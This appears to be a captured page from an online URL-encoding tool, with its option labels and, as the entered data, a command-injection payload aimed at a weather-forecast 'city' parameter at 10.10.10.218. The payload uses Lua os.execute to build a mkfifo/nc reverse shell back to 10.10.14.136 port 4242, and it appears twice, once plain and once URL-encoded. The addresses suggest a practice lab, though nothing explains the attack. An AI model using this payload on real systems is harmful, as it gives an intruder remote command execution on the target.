 Encode to URL encoded format
Simply enter your data then push the encode button.
10.10.10.218/weather/forecast?city=');os.execute("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.136 4242 >/tmp
/f")--
To encode binaries (like images, documents, etc.) use the file upload form a bit further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time when you type or paste (supports only UTF-8 character set).
> ENCODE < Encodes your data into the textarea below.
10.10.10.218%2Fweather%2Fforecast%3Fcity%3D%27%29%3Bos.execute%28%22rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ft
mp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.136%204242%20%3E%2Ftm
p%2Ff%22%29--